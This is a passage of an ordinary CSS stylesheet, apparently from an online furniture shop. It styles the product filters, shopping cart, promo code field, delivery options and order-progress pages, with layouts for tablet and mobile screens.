    left: 0;
    width: 100%;
    overflow: auto;
  }
  .aside-filter--product .aside-filter-fixed .ps__rail-x {
    display: none;
  }
  .aside-filter--product .aside-filter__total-fixed {
    display: none !important;
  }
  .aside-filter--product .catalog-cols {
    display: block;
  }
  .aside-filter--product .catalog-sort__view-mode:not(.is-active) {
    display: none;
  }
  .aside-filter--product .filter-info {
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: fixed;
  }
  .aside-filter--product .filter-group-header__title {
    font-weight: normal;
    font-size: 16px;
    line-height: 24px;
  }
  .aside-filter--product .filter-group-header__title:before {
    border-width: 1px;
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
  }
  .aside-filter--product .filter-group {
    margin-left: -16px;
    margin-right: -16px;
    padding-left: 16px;
    padding-right: 16px;
  }
  .aside-filter--product .filter-group:last-child {
    border-bottom: 1px solid #e7e7e7;
  }
  .aside-filter--product .filter-group--always-open-mobile .filter-group-header__title:before {
    display: none;
  }
  .aside-filter--product .filter-group--always-open-mobile .filter-group-header__title {
    margin-bottom: -12px;
    padding-bottom: 0;
    cursor: default;
  }
  .aside-filter--product .filter-group--always-open-mobile .filter-range__inputs {
    padding-top: 0;
    padding-bottom: 25px;
  }
  .aside-filter--product .filter-group--always-open-mobile .filter-group-body {
    height: auto !important;
  }
  .aside-filter--product .filter-group-header--hide-mobile {
    display: none;
  }
  .aside-filter--product .filter-group-body__inner {
    padding: 16px 10px;
  }
  .aside-filter--product .filter-checkboxes .checkbox:last-child {
    margin-bottom: 0;
  }
  .aside-filter--product .filter-range {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column-reverse;
            flex-direction: column-reverse;
    padding-bottom: 9px;
  }
  .aside-filter--product .filter-group-header__info:not(.filter-group-header__info--mobile) {
    display: none;
  }
  .aside-filter--product .filter-group-body__header {
    display: -webkit-flex;
    display: flex;
  }
  .aside-filter--product .filter-group-body__footer {
    display: block;
    z-index: 9;
  }
  .aside-filter--product .filter-group--mobile .filter-group-body {
    width: 100%;
    height: 100% !important;
    left: 0;
    top: 0;
    z-index: 1001;
    position: fixed;
    background-color: #fff;
    margin: 0;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s, visibility 0.3s;
  }
  .aside-filter--product .filter-group--mobile .filter-group-body.is-active {
    opacity: 1;
    visibility: visible;
  }
  .aside-filter--product .filter-group--mobile .filter-group-body__inner {
    position: absolute;
    top: 58px;
    bottom: 77px;
    width: 100%;
    left: 0;
    z-index: 2;
    padding: 0;
    overflow: auto;
  }
  .aside-filter--product .filter-group--mobile .checkbox {
    border-bottom: 1px solid #eeeef0;
    margin: 0;
  }
  .aside-filter--product .filter-group--mobile .checkbox input:checked ~ span {
    background: #eeeef0;
  }
  .aside-filter--product .filter-group--mobile .checkbox span {
    padding: 16px;
    padding-right: 20px;
    transition: background-color 0.3s;
  }
  .aside-filter--product .filter-group--mobile .checkbox span:after {
    display: none;
  }
  .aside-filter--product .filter-group--mobile .checkbox span:before {
    position: absolute;
    width: 17px;
    height: 13px;
    left: auto;
    right: 16px;
    top: 50%;
    margin-top: -6px;
    color: #f84753;
  }
  .aside-filter--product .filter-colors {
    padding: 16px;
  }
  .aside-filter--product .dropdown {
    display: none;
  }
  .aside-filter--product .dropdown__item {
    display: none;
  }
  .aside-filter--product .dropdown__menu {
    position: static;
    top: 0;
    margin: 0;
    left: 0;
    width: 100%;
    background: none;
    border-radius: 0;
    box-shadow: none;
    opacity: 1;
    visibility: visible;
    display: block;
    z-index: 0;
    padding: 0;
  }
  .aside-filter--product .filter-group-body.is-active .dropdown {
    display: block;
  }
  .aside-filter--product.is-open {
    opacity: 1;
    visibility: visible;
  }
  .page-loaded .aside-filter--product {
    display: block;
  }
  .product-buttons .product-buttons__add {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: center;
            justify-content: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
    border-radius: 4px !important;
  }
  .product-buttons .product-buttons__add span {
    margin-left: 4px;
    pointer-events: none;
  }
}
.filter-color.filter-color--size {
  height: 32px;
  width: auto;
  border: 1px solid #EEEEF0;
  border-radius: 30px;
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #000000;
  margin-right: 12px;
  margin-bottom: 0;
}
.filter-color.filter-color--size input:checked + span:after {
  opacity: 1;
  box-shadow: none;
}
.filter-color.filter-color--size input + span {
  padding: 0 12px;
  border-radius: 0;
  height: 32px;
  width: 100%;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: center;
          justify-content: center;
}
.filter-color.filter-color--size input + span span {
  color: #666666;
}
.filter-color.filter-color--size input + span span::before {
  content: "·";
  margin: 0 4px;
}
.filter-color.filter-color--size input + span::after {
  content: "";
  position: absolute;
  width: calc(100% + 12px);
  height: 42px;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  transition: all 0.3s;
  border: 3px solid #F84753;
  background-color: #fff;
  opacity: 0;
  border-radius: 30px;
  z-index: -1;
}
.filter-color.filter-color--size input + span::before {
  display: none;
}
.filter-colors--size {
  row-gap: 12px;
}
.filter-colors--size .filter-color--hidden {
  display: none;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.cart {
  padding-bottom: 130px;
}
.cart__container {
  display: -webkit-flex;
  display: flex;
}
.cart__left {
  width: 100%;
}
.cart__right {
  width: 300px;
  min-width: 300px;
}
.cart-main {
  background: #FFFFFF;
  /* Серый/ Светлый */
  border: 1px solid #EEEEF0;
  box-sizing: border-box;
  border-radius: 4px;
  padding: 0 32px;
  margin-bottom: 16px;
}
.cart-main__title {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  padding: 16px 0;
}
.cart-main__title sup {
  display: none;
}
.cart-item {
  padding: 30px 0;
  border-top: 1px solid #EEEEF0;
  display: -webkit-flex;
  display: flex;
  position: relative;
  min-height: 220px;
}
.cart-item__left {
  width: 239px;
  min-width: 239px;
  padding-right: 32px;
}
.cart-item__photo {
  display: block;
  height: 123px;
  position: relative;
  overflow: hidden;
}
.cart-item__photo img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.cart-item__photo--cover img {
  -o-object-position: center;
     object-position: center;
}
.cart-item__right {
  display: -webkit-flex;
  display: flex;
  position: relative;
  width: 100%;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
  padding-right: 47px;
}
.cart-item__info {
  margin-right: auto;
  max-width: 391px;
  padding-right: 10px;
}
.cart-item__name {
  display: block;
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  margin-bottom: 16px;
  transition: color 0.3s;
}
a.cart-item__name:hover {
  color: #f84753;
}
.cart-item__price-wrap {
  min-width: 154px;
  padding-top: 2px;
  padding-left: 10px;
  text-align: right;
}
.cart-item__price,
.cart-item__old {
  white-space: nowrap;
}
.cart-item__price {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
}
.cart-item__price-old {
  font-weight: 500;
  font-size: 18px;
  line-height: 30px;
  display: inline-block;
  position: relative;
  color: #a3a3a3;
}
.cart-item__price-old:before {
  content: "";
  position: absolute;
  height: 2px;
  left: 0;
  right: 0;
  top: 0;
  top: 50%;
  margin-top: -1px;
  background-color: #f84753;
}
.cart-item__delete {
  padding: 0;
  margin: 0;
  border: 0;
  background: none;
  outline: none;
  position: absolute;
  cursor: pointer;
  transition: opacity 0.3s;
  right: 9px;
  top: 5px;
  width: 20px;
  height: 20px;
  z-index: 2;
}
.cart-item__delete:before, .cart-item__delete:after {
  content: "";
  width: 17px;
  height: 2px;
  background-color: #BFBFBF;
  position: absolute;
  border-radius: 5px;
  transition: all 0.3s;
}
.cart-item__delete:before {
  left: 4px;
  top: 3px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
}
.cart-item__delete:after {
  right: 5px;
  top: 3px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transform-origin: 100% 0;
          transform-origin: 100% 0;
}
.cart-item__delete:hover:before, .cart-item__delete:hover:after {
  background-color: #a3a3a3;
}
.cart-promo {
  background: #FFFFFF;
  /* Серый/ Светлый */
  border: 1px solid #EEEEF0;
  box-sizing: border-box;
  border-radius: 4px;
  padding: 16px 32px;
  padding-bottom: 32px;
}
.cart-promo__title {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  margin-bottom: 22px;
}
.cart-promo-field .form-field {
  border: 2px solid #eeeef0;
}
.cart-promo-field .form-field-wrap {
  width: 298px;
  min-width: 298px;
}
.cart-promo-field .btn {
  padding: 15px 17px;
  padding-top: 14px;
  font-weight: bold;
  font-size: 14px;
  line-height: 17px;
}
.cart-promo-field .form-field-err,
.cart-promo-field .form-field-success {
  font-size: 14px;
  line-height: 19px;
  margin-bottom: -23px;
  display: none;
}
.cart-promo-field .form-field-err.is-active,
.cart-promo-field .form-field-success.is-active {
  display: block;
}
.cart-promo-field.has-success .form-field-wrap:before {
  display: none;
}
.cart-promo-field.has-error .form-field {
  border: 2px solid #eeeef0;
}
.cart-promo-field.has-error .form-field:focus {
  border-color: #ECECEC;
}
.cart-promo-field.has-error .form-field-err,
.cart-promo-field.has-error .form-field-success {
  display: none;
}
.cart-promo-field.has-error .form-field-err.is-active,
.cart-promo-field.has-error .form-field-success.is-active {
  display: block;
}
.cart-total-fixed {
  padding-left: 20px;
}
.cart-total-fixed .container {
  padding: 0;
}
.cart-total {
  background: #FFFFFF;
  border: 1px solid #EEEEF0;
  box-sizing: border-box;
  border-radius: 4px;
  width: 280px;
  padding: 20px 16px;
  margin-bottom: 8px;
}
.cart-total__price {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
  margin-bottom: 15px;
}
.cart-total__price--mobile {
  display: none;
}
.cart-total__detail-price {
  margin-bottom: 24px;
}
.cart-total__detail-price p {
  margin-bottom: 4px;
  font-weight: normal;
  font-size: 16px;
  line-height: 19px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
}
.cart-total__detail-price p:last-child {
  margin-bottom: 0;
}
.cart-total__delivery {
  margin-bottom: 24px;
}
.cart-total__delivery-city {
  font-weight: bold;
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 8px;
}
.cart-total__delivery-city a {
  color: #f84753;
  border-bottom: 2px dotted #f84753;
  transition: color 0.3s, border-color 0.3s;
  cursor: pointer;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.cart-total__delivery-city a:hover {
  color: #FA717A;
  border-bottom-color: #FA717A;
}
.cart-total__delivery-street {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
  font-size: 16px;
  line-height: 19px;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.cart-total__payment {
  font-weight: bold;
  font-size: 16px;
  line-height: 18px;
  margin-bottom: 32px;
}
.cart-total__payment a {
  color: #f84753;
  border-bottom: 2px dotted #f84753;
  transition: color 0.3s, border-color 0.3s;
  cursor: pointer;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.cart-total__payment a:hover {
  color: #FA717A;
  border-bottom-color: #FA717A;
}
.cart-total__button .btn {
  display: block;
  width: 100%;
}
.cart-total__button .btn span {
  display: none;
}
.cart-total__button.is-disabled {
  opacity: 0.5;
  pointer-events: none;
}
.cart-countdown,
.cart-min {
  padding: 24px 20px;
  text-align: center;
  background: #FFFFFF;
  /* Серый/ Светлый */
  border: 1px solid #EEEEF0;
  box-sizing: border-box;
  border-radius: 4px;
  margin-bottom: 8px;
}
.cart-countdown__progress,
.cart-min__progress {
  width: 233px;
  margin: 0 auto;
  height: 2px;
  background: rgba(163, 163, 163, 0.5);
  position: relative;
  margin-bottom: 8px;
}
.cart-countdown__progress span,
.cart-min__progress span {
  position: absolute;
  left: 0;
  height: 2px;
  top: 0;
  z-index: 1;
  background-color: #f84753;
}
.cart-countdown__title,
.cart-min__title {
  font-size: 14px;
  line-height: 19px;
  /* identical to box height, or 136% */
  text-align: center;
  /* Серый/ Кнопка */
  color: #a3a3a3;
  margin-bottom: 4px;
}
.cart-countdown__time,
.cart-min__time {
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
}
.cart-divider {
  padding-top: 0;
  padding-bottom: 32px;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
          justify-content: center;
  -webkit-align-items: center;
          align-items: center;
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  color: #000000;
  margin-top: 59px;
}
.cart-divider:before, .cart-divider:after {
  content: "";
  width: 100%;
  position: relative;
  height: 1px;
  background: rgba(0, 0, 0, 0.4);
}
.cart-divider span {
  padding: 0 18px;
  white-space: nowrap;
}
.cart-block {
  background: #FFFFFF;
  border: 1px solid #EEEEF0;
  box-sizing: border-box;
  border-radius: 4px;
  padding: 16px 32px;
  margin-bottom: 16px;
}
.cart-block__hidden {
  display: none;
}
.cart-block__hidden.is-active {
  display: block;
}
.cart-block__body {
  padding-top: 24px;
  padding-bottom: 16px;
}
.cart-block__header {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: center;
          align-items: center;
}
.cart-block-title__text {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  vertical-align: middle;
  display: inline-block;
  margin-right: 14px;
}
.cart-block-title__info {
  display: inline-block;
  vertical-align: middle;
}
.cart-block-title__info-icon {
  width: 19px;
  height: 19px;
  line-height: 1;
  border-radius: 50%;
  background-color: #eeeef0;
  text-align: center;
  cursor: pointer;
  transition: all 0.3s;
  color: #a3a3a3;
  font-weight: 400;
}
.cart-block-title__info-icon:before {
  content: "?";
  font-weight: bold;
  font-size: 14px;
  line-height: 21px;
  text-align: center;
}
.cart-block-title__info-icon:hover {
  color: #fff;
  background-color: #a3a3a3;
}
.cart-block__info-title {
  font-weight: bold;
  font-size: 16px;
  line-height: 27px;
}
.cart-block__info {
  margin-bottom: 16px;
}
.cart-block__info:last-child {
  margin-bottom: 0;
}
.cart-block__info--lg .cart-block__info-text {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
}
.cart-block__info-text {
  font-size: 16px;
  line-height: 20px;
}
.cart-block__info-text span {
  font-weight: bold;
  color: #f84753;
}
.cart-block__toggle {
  display: block;
  height: 40px;
  width: 72px;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
}
.cart-block__toggle input {
  display: none;
}
.cart-block__toggle input:checked ~ span {
  background-color: #f84753;
}
.cart-block__toggle input:checked ~ span:before {
  -webkit-transform: translateX(32px);
          transform: translateX(32px);
}
.cart-block__toggle span {
  height: 40px;
  width: 100%;
  background: #EEEEF0;
  display: block;
  box-sizing: border-box;
  border-radius: 20.1429px;
  transition: all 0.3s;
  position: relative;
}
.cart-block__toggle span:before {
  content: "";
  position: absolute;
  width: 36px;
  height: 36px;
  left: 2px;
  top: 2px;
  transition: all 0.3s;
  border-radius: 50%;
  background: #FFFFFF;
}
.cart-block__descr {
  font-weight: 500;
  font-size: 18px;
  line-height: 27px;
  color: #a3a3a3;
  padding-top: 4px;
  margin-bottom: 24px;
  max-width: 431px;
}
.cart-block__descr:last-child {
  margin-bottom: 0;
}
.cart-block__select-blocks {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  margin-bottom: 24px;
}
.cart-block__select-blocks:last-child {
  margin-bottom: 0;
}
.cart-block-select {
  display: -webkit-flex;
  display: flex;
  width: calc(50% - 16px);
  cursor: pointer;
}
.cart-block-select input {
  display: none;
}
.cart-block-select input:checked + span {
  border-color: #f84753;
  box-shadow: 0px 15px 30px rgba(88, 88, 88, 0.15);
}
.cart-block-select input:checked + span:before {
  border-color: #f84753;
}
.cart-block-select input:checked + span:after {
  opacity: 1;
}
.cart-block-select > span {
  width: 100%;
  display: block;
  border: 2px solid #EEEEF0;
  transition: border-color 0.3s, box-shadow 0.3s;
  border-radius: 4px;
  padding: 40px;
  padding-left: 104px;
  padding-bottom: 32px;
  position: relative;
}
.cart-block-select > span:before {
  content: "";
  position: absolute;
  top: 41px;
  left: 62px;
  width: 24px;
  height: 24px;
  border: 2px solid #a3a3a3;
  border-radius: 44px;
  transition: border-color 0.3s;
}
.cart-block-select > span:after {
  content: "";
  position: absolute;
  top: 47px;
  left: 68px;
  width: 12px;
  height: 12px;
  background-color: #f84753;
  border-radius: 50%;
  transition: opacity 0.3s;
  opacity: 0;
}
.cart-block-select__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 6px;
  display: block;
}
.cart-block-select__descr {
  font-weight: normal;
  font-size: 18px;
  line-height: 27px;
  display: block;
  max-width: 352px;
}
.cart-block-select__descr--sm {
  font-size: 16px;
  line-height: 27px;
}
.cart-block-select__info {
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
  padding-top: 8px;
  color: #f84753;
  display: block;
}
.cart-delivery__label {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  margin-bottom: 13px;
}
.cart-delivery__field {
  max-width: 473px;
}
.cart-delivery__field .form-field-wrap.input--filled + .cart-delivery__price {
  display: block;
}
.cart-delivery__price {
  padding-top: 16px;
  display: none;
}
.cart-delivery__price.is-active {
  display: block;
}
.cart-delivery__price-title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 2px;
  color: #f84753;
}
.cart-delivery__price-info {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  color: #a3a3a3;
  max-width: 305px;
}
.cart-lifting .cart-block__body {
  padding-top: 0;
}
.cart-lifting.is-active {
  display: block;
}
.cart-build .cart-block__body {
  padding-top: 8px;
}
.cart-data__fields {
  max-width: 662px;
}
.cart-data__fields .form-item {
  margin-bottom: 32px;
}
.cart-footer {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
  padding-top: 16px;
}
.cart-footer .form-accept {
  max-width: 320px;
  margin: 0;
  padding: 0;
  text-align: right;
}
.cart-footer__button {
  padding-left: 28px;
}
.cart-footer__button .btn {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  padding: 13px 27px;
}
.cart-delivery-type__text p {
  margin-bottom: 8px;
}
.cart-delivery-type__text p:last-child {
  margin-bottom: 0;
}
.cart-delivery-type__hidden {
  display: none;
}
.cart-delivery-type__hidden.is-active {
  display: block;
}
.order {
  padding-top: 64px;
  padding-bottom: 103px;
  max-width: 890px;
  margin: 0 auto;
}
.order-success {
  margin: 0 auto;
  background: #FFFFFF;
  margin-bottom: 16px;
  border: 1px solid #EEEEF0;
  box-sizing: border-box;
  border-radius: 4px;
  padding: 32px;
  padding-bottom: 56px;
  text-align: center;
}
.order-success__title {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  max-width: 470px;
  margin: 0 auto;
  margin-bottom: 24px;
}
.order-success__descr {
  font-weight: 500;
  font-size: 18px;
  line-height: 27px;
  max-width: 658px;
  margin: 0 auto;
  margin-bottom: 24px;
}
.order-steps {
  margin: 0 auto;
  background: #FFFFFF;
  margin-bottom: 16px;
  border: 1px solid #EEEEF0;
  box-sizing: border-box;
  border-radius: 4px;
  padding: 40px 0;
  padding-bottom: 56px;
  text-align: center;
}
.order-steps__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 74px;
}
.order-steps-cols {
  display: -webkit-flex;
  display: flex;
}
.order-steps-col {
  width: 25%;
  position: relative;
  text-align: center;
  padding-top: 40px;
  font-size: 18px;
  line-height: 27px;
  z-index: 0;
}
.order-steps-col:first-child:before {
  display: none;
}
.order-steps-col:last-child:after {
  display: none;
}
.order-steps-col:before, .order-steps-col:after {
  content: "";
  position: absolute;
  height: 4px;
  top: 0;
  background-color: #EEEEF0;
  z-index: -1;
  width: 50%;
}
.order-steps-col:before {
  left: 0;
}
.order-steps-col:after {
  right: 0;
}
.order-steps-col.is-complete .order-steps-col__num {
  background-color: #f84753;
  color: #fff;
}
.order-steps-col.is-complete:before, .order-steps-col.is-complete:after {
  background-color: #f84753;
}
.order-steps-col.is-active .order-steps-col__num {
  background-color: #f84753;
  color: #fff;
}
.order-steps-col.is-active .order-steps-col__num:before {
  display: block;
}
.order-steps-col.is-active .order-steps-col__num span {
  display: none;
}
.order-steps-col.is-active:before {
  background-color: #f84753;
}
.order-steps-col__num {
  position: absolute;
  width: 64px;
  height: 64px;
  top: -32px;
  left: 50%;
  margin-left: -32px;
  background: #EEEEF0;
  text-align: center;
  font-weight: bold;
  font-size: 24px;
  color: #a3a3a3;
  line-height: 64px;
  border-radius: 50%;
}
.order-steps-col__num:before {
  content: "";
  position: absolute;
  background: url("/local/templates/moymeb/static/dist/css/../img/order_check.svg") no-repeat 0 0;
  background-size: contain;
  width: 21px;
  height: 15px;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: none;
}
.order-payment-delivery {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  margin: 0 auto;
}
.order-payment-delivery__block {
  background: #FFFFFF;
  margin-bottom: 16px;
  border: 1px solid #EEEEF0;
  box-sizing: border-box;
  border-radius: 4px;
  padding: 32px 48px;
  padding-bottom: 48px;
  width: calc(50% - 8px);
}
.order-payment-delivery__title {
  font-weight: bold;
  font-size: 24px;
  line-height: 1.25;
  color: #000000;
  margin-bottom: 16px;
}
.order-payment-delivery__info {
  margin-bottom: 16px;
}
.order-payment-delivery__info:last-child {
  margin-bottom: 0;
}
.order-payment-delivery__info p:first-child {
  color: #a3a3a3;
}
.order-payment-delivery__info--oneline {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-items: flex-end;
          align-items: flex-end;
  position: relative;
}
.order-payment-delivery__info--oneline:before {
  content: "";
  position: absolute;
  opacity: 0.4;
  left: 0;
  width: 100%;
  bottom: 7px;
  border-bottom: 1px dashed #a3a3a3;
}
.order-payment-delivery__info--oneline p {
  position: relative;
}
.order-payment-delivery__info--oneline p span {
  background-color: #fff;
  position: relative;
  z-index: 1;
}
.order-payment-delivery__info--oneline p:first-child span {
  padding-right: 5px;
}
.order-payment-delivery__info--oneline p:last-child span {
  padding-left: 5px;
  white-space: nowrap;
}
.order-bottom-buttons {
  font-size: 0;
  line-height: 1;
  margin-right: -8px;
  margin-bottom: -8px;
}
.order-bottom-buttons .btn {
  margin-right: 8px;
  margin-bottom: 8px;
}
.order-items {
  max-width: 890px;
  margin: 0 auto;
  background: #FFFFFF;
  margin-bottom: 16px;
  border: 1px solid #EEEEF0;
  box-sizing: border-box;
  border-radius: 4px;
}
.order-items .cart-item__info {
  padding-right: 0;
}
.order-items .cart-item__right {
  padding-right: 0;
}
.order-items__body {
  padding: 0 48px;
}
.order-items__title {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  padding: 0 48px;
  padding-top: 24px;
  padding-bottom: 15px;
}
@media screen and (max-width: 1395px) {
  .cart {
    padding-bottom: 120px;
  }
  .cart-main {
    padding: 0 24px;
    padding-right: 16px;
  }
  .cart-item__left {
    width: 116px;
    min-width: 116px;
    padding-right: 16px;
  }
  .cart-item__right {
    padding-right: 33px;
  }
  .cart-item__photo {
    height: 59px;
  }
  .cart-item__price-wrap {
    min-width: 109px;
  }
  .cart-item__delete {
    right: -5px;
  }
  .cart-block__select-blocks {
    display: block;
  }
  .cart-block-select {
    display: block;
    width: 100%;
    margin-bottom: 8px;
  }
  .cart-block-select input:checked ~ span {
    box-shadow: none;
  }
  .cart-block-select > span {
    padding: 22px;
    padding-left: 70px;
    min-height: 132px;
  }
  .cart-block-select > span:before {
    content: "";
    position: absolute;
    top: 25px;
    left: 30px;
  }
  .cart-block-select > span:after {
    top: 31px;
    left: 36px;
  }
}
@media screen and (max-width: 995px) {
  .cart {
    padding-bottom: 100px;
  }
  .cart__container {
    display: block;
  }
  .cart__right {
    padding-left: 0;
    width: 0;
    min-width: 0;
  }
  .cart-total-fixed {
    position: fixed;
    width: 100%;
    z-index: 100;
    left: 0;
    bottom: 0;
    height: 75px;
    background: #FFFFFF;
    border: 1px solid #EEEEF0;
    box-sizing: border-box;
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px -2px 6px rgba(0, 0, 0, 0.04), 0px -16px 24px rgba(0, 0, 0, 0.06);
    border-radius: 4px 4px 0px 0px;
    padding: 16px 0;
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
  }
  .cart-total-fixed.is-active {
    -webkit-transform: translateY(0%);
            transform: translateY(0%);
  }
  .cart-total-fixed .container {
    padding-left: 16px;
    padding-right: 16px;
  }
  .cart-total {
    box-shadow: none;
    width: 100%;
    border-radius: 0;
    padding: 0;
    border: 0;
    background: none;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
            justify-content: space-between;
    -webkit-align-items: center;
            align-items: center;
  }
  .cart-total__price:not(.cart-total__price--mobile) {
    display: none;
  }
  .cart-total__price--mobile {
    display: block;
    margin: 0;
  }
  .cart-total__button {
    min-width: 248px;
  }
  .cart-total__detail-price,
.cart-total__delivery,
.cart-total__payment {
    display: none;
  }
  .cart-countdown,
.cart-min {
    display: none;
  }
  .order {
    padding-top: 40px;
    padding-bottom: 41px;
    max-width: 704px;
    margin-left: auto;
    margin-right: auto;
  }
  .order-steps {
    max-width: 704px;
    margin-left: auto;
    margin-right: auto;
  }
  .order-success__descr {
    max-width: 496px;
    margin: 0 auto;
    margin-bottom: 32px;
  }
  .order-steps-cols {
    -webkit-justify-content: space-between;
            justify-content: space-between;
    padding-left: 20px;
    padding-right: 20px;
  }
  .order-steps-col {
    width: auto;
  }
  .order-steps-col:before {
    left: auto;
    right: 50%;
    width: 100px;
  }
  .order-steps-col:after {
    right: auto;
    left: 50%;
    width: 100px;
  }
  .order-payment-delivery__block {
    padding: 32px 24px;
  }
  .order-items__title {
    padding: 16px 24px;
  }
  .order-items__body {
    padding: 0 24px;
  }
}
@media screen and (max-width: 755px) {
  .cart {
    padding-bottom: 64px;
  }
  .cart-main {
    box-shadow: none;
    border: 0;
    border-radius: 0;
    background: none;
    padding: 0 16px;
    margin-left: -16px;
    margin-right: -16px;
  }
  .cart-main__title {
    font-weight: bold;
    font-size: 26px;
    line-height: 32px;
    margin-bottom: 11px;
    padding: 0;
    padding-top: 24px;
  }
  .cart-main__title sup {
    display: inline-block;
    font-weight: 400;
    font-size: 17px;
    line-height: 17px;
    color: #a3a3a3;
  }
  .cart-items {
    background-color: #fff;
    margin-left: -16px;
    margin-right: -16px;
    padding-left: 16px;
    padding-right: 16px;
  }
  .cart-item {
    padding: 24px 0;
  }
  .cart-item:first-child {
    border-top: 0;
  }
  .cart-item .dl-simple {
    margin-bottom: 5px;
  }
  .cart-item .dl-simple dt {
    display: none;
  }
  .cart-item .dl-simple dd span {
    display: none;
  }
  .cart-item .item-preview__sizes dl {
    margin-bottom: 8px;
  }
  .cart-item .item-preview__sizes dl:last-child {
    margin-bottom: 0;
  }
  .cart-item .item-preview__sizes dt,
.cart-item .item-preview__sizes dd {
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
  }
  .cart-item__right {
    display: block;
    position: relative;
    padding-right: 15px;
  }
  .cart-item__price-wrap {
    position: absolute;
    left: 0;
    top: 0;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
            align-items: center;
    padding: 0;
  }
  .cart-item__price {
    font-size: 16px;
    line-height: 20px;
    margin-right: 8px;
  }
  .cart-item__price-old {
    font-size: 14px;
    line-height: 17px;
  }
  .cart-item__info {
    padding-top: 26px;
    padding-right: 0;
    max-width: none;
  }
  .cart-item__name {
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 5px;
  }
  .cart-item__quantity {
    padding-top: 10px;
  }
  .cart-total__price {
    display: none;
  }
  .cart-total-fixed {
    height: 77px;
  }
  .cart-total__button {
    width: 100%;
  }
  .cart-total__button .btn {
    display: -webkit-flex;
    display: flex;
    width: 100%;
    -webkit-justify-content: space-between;
            justify-content: space-between;
  }
  .cart-total__button .btn span {
    display: block;
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
  }
  .cart-divider {
    padding-bottom: 16px;
  }
  .cart-block {
    border-radius: 0;
    margin-left: -16px;
    margin-right: -16px;
    padding: 24px 16px;
    padding-bottom: 16px;
  }
  .cart-promo {
    border-radius: 0;
    margin-left: -16px;
    margin-right: -16px;
    padding: 24px 16px;
  }
  .cart-promo__title {
    font-size: 26px;
    line-height: 32px;
    text-align: center;
    margin-bottom: 16px;
  }
  .cart-promo-field .form-field-wrap {
    width: 100%;
    min-width: 0;
  }
  .cart-block__body {
    padding-top: 16px;
  }
